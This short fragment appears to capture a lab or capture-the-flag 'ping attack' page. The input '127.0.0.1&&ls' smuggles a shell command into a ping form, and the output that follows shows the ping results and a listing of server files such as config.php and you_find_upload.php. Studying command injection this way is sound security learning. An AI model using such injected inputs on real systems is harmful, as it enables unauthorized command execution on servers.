 ping attack
127.0.0.1&&ls
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.049 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.081 ms
--- 127.0.0.1 ping statistics ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.049/0.065/0.081/0.000 ms
config.php
contain.html
index.php
ping.php
upload
you_find_upload.php
Submit